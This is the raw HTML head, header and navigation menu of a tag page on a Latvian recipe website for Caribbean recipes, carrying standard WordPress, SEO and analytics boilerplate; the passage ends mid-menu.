

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labuapetiti.com/birkas/karibu-salu-receptes/
body_size: 12696
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="lv" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="lv" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="lv" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.labuapetiti.com/xmlrpc.php">
		<!-- Mobile specific meta -->
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	<meta name="format-detection" content="telephone-no">

	<!--[if lt IE 9]>
	<script src="https://www.labuapetiti.com/wp-content/themes/culinier/js/html5.js"></script>
	<![endif]-->
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>karību salu receptes | Labu apetīti!</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.labuapetiti.com/birkas/karibu-salu-receptes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.labuapetiti.com\/birkas\/karibu-salu-receptes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.labuapetiti.com#listItem","position":1,"name":"Home","item":"https:\/\/www.labuapetiti.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.labuapetiti.com\/birkas\/karibu-salu-receptes\/#listItem","name":"kar\u012bbu salu receptes"}},{"@type":"ListItem","@id":"https:\/\/www.labuapetiti.com\/birkas\/karibu-salu-receptes\/#listItem","position":2,"name":"kar\u012bbu salu receptes","previousItem":{"@type":"ListItem","@id":"https:\/\/www.labuapetiti.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.labuapetiti.com\/birkas\/karibu-salu-receptes\/#collectionpage","url":"https:\/\/www.labuapetiti.com\/birkas\/karibu-salu-receptes\/","name":"kar\u012bbu salu receptes | Labu apet\u012bti!","inLanguage":"lv","isPartOf":{"@id":"https:\/\/www.labuapetiti.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.labuapetiti.com\/birkas\/karibu-salu-receptes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.labuapetiti.com\/#organization","name":"Labu apet\u012bti!","description":"Za\u0137\u012b\u0161a receptes","url":"https:\/\/www.labuapetiti.com\/"},{"@type":"WebSite","@id":"https:\/\/www.labuapetiti.com\/#website","url":"https:\/\/www.labuapetiti.com\/","name":"Labu apet\u012bti!","description":"Za\u0137\u012b\u0161a receptes","inLanguage":"lv","publisher":{"@id":"https:\/\/www.labuapetiti.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Labu apetīti!&raquo; Plūsma" href="https://www.labuapetiti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komentāru plūsma" href="https://www.labuapetiti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labu apetīti! &raquo; karību salu receptes plūsma" href="https://www.labuapetiti.com/birkas/karibu-salu-receptes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.labuapetiti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.labuapetiti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.labuapetiti.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fw_search_suggestion_custom-style-css' href='https://www.labuapetiti.com/wp-content/themes/culinier/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='fw_search_suggestion_custom-style-inline-css' type='text/css'>

							.ui-autocomplete{
							  background-color: #fff;
							  padding-left: 10px;
							}
							.ui-autocomplete li{
							  color: #F8A631;
							}
							.ht-tooltip.no-recipe{
								padding: 10px 0;
								background-color: #eee;
								border-left: 3px solid coral;
								margin-bottom: 10px;
							}
</style>
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://www.labuapetiti.com/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://www.labuapetiti.com/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://www.labuapetiti.com/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.labuapetiti.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.labuapetiti.com/wp-content/plugins/addthis-all/frontend/build/addthis_wordpress_public.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-style-css' href='https://www.labuapetiti.com/wp-content/themes/culinier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-plugin-css' href='https://www.labuapetiti.com/wp-content/themes/culinier/css/plugins.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.labuapetiti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.labuapetiti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.labuapetiti.com/wp-json/wp/v2/tags/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labuapetiti.com/xmlrpc.php?rsd" />
<link href="http://fonts.googleapis.com/css?family=Raleway:500" rel="stylesheet" type="text/css"><link href="http://fonts.googleapis.com/css?family=Raleway:600" rel="stylesheet" type="text/css"><script>
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-86718155-1', 'auto');
	ga('send', 'pageview');

</script><style type="text/css">.ht-section {
    padding-top: 20px;
    padding-bottom: 20px;
}

.hs-recipe.single a {
    color: #44494b;
}

.hs-recipe.single a:hover {
    color: #f8a631;
}

.hs-comment .ht-form-block {
    margin-top: 15px;
}

.hs-header {
    margin-bottom: 10px;
}

.hs-slider.single ul.slides li {
  background-position: center;
  background-size: cover;
  height: 500px;
}

@media (max-width: 768px) {
.hs-slider.single ul.slides li {
  height: 300px;
}
}
@media (max-width: 640px) {
.hs-slider.single ul.slides li {
  height: 200px;
}
}
@media (max-width: 368px) {
.hs-slider.single ul.slides li {
  height: 150px;
}
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 5px;
  padding-right: 5px;
}

@media (min-width: 428px) and (max-width: 768px) {
.col-xs-12{
width: 50%;
}
.col-sm-8 {
width: 100%;
}
.entry .col-sm-4{
width: 100%;
}
}

@media (min-width: 768px) and (max-width: 992px) {
.col-xs-12 {
width: 50%;
}
.col-sm-8 {
width: 100%;
}
}

@media (max-width: 427px) {
.col-xs-12 {
width: 100%;
}
}

@media (min-width: 1200px) {
.container {
    width: 1170px;
	margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
}

.hs-recipes.grid .entry .entry-name a {
    min-height: 70px;
}</style></head>

<body class="archive tag tag-karibu-salu-receptes tag-198 masthead-fixed list-view full-width">

<div class="ht-page-wrapper full-layout">
	<!-- BEGIN | Header -->
	<header id="ht-header" class="sticky">
		<div class="mobile-control-toggle">
			<div class="container">
				<button type="button" class="mobile-nav-toggle" data-target="#menu-list">
					<span class="sr-only">Toggle mobile menu</span>
					<span class="icon-bar icon-bar-1"></span>
					<span class="icon-bar icon-bar-2"></span>
					<span class="icon-bar icon-bar-3"></span>
				</button>
			</div>
		</div>
		<!-- ./mobile-panels-control -->
		<div class="mobile-nav">

			<div class="mobile-control-toggle">
				<span class="site-name">Labu apetīti!</span>
				<button type="button" class="mobile-nav-toggle" data-target="#menu-list">
					<span class="sr-only">Toggle mobile menu</span>
					<span class="icon-bar icon-bar-1"></span>
					<span class="icon-bar icon-bar-2"></span>
					<span class="icon-bar icon-bar-3"></span>
				</button>
			</div>

			<form class="ht-search-form" action="https://www.labuapetiti.com" role="search">
				<input name="s" type="text" placeholder="Meklēt pēc atslēgvārda ..." class="" autofocus/>
				<button type="button" class="ht-search-form-toggle">
					<span class="sr-only">Toggle search</span>
					<i class="fa fa-search"></i>
				</button>
			</form>
			<ul id = "menu-menu-left" class =""><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-318"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/" >SĀKUMS</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-mega-menu mega-menu menu-item-321"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/" >RECEPTES</a>
<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1963"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/sastavs/" >SASTĀVS</a><div> Receptes pēc to pamata sastāvdaļām</div></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1961"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/gatavosanas-metodes/" >GATAVOŠANA</a><div> Receptes pēc to gatavošanas metodes</div></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1962"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/virtuves/" >VIRTUVE</a><div> Receptes pēc tradicionālām tautu virtuvēm</div></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-2191"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/pavaru-gramata/" >PAVĀRU GRĀMATA</a><div>Receptes no Vilmas Bērtiņas 1937. gada pavārgrāmatas</div></li>
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1956"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/meklet-recepti/" >MEKLĒŠANA</a><div> Sameklē recepti pēc atslēgvārda</div></li>
</ul>
</li>
<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-has-mega-menu mega-menu menu-item-1952"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/" >RAKSTI</a>
<ul class="sub-menu mega-menu-row">
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2117"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/padomi/" >PADOMI</a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2119"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/apskati/" >APSKATI</a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2120"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/esi-vesels/" >ESI VESELS</a></li>
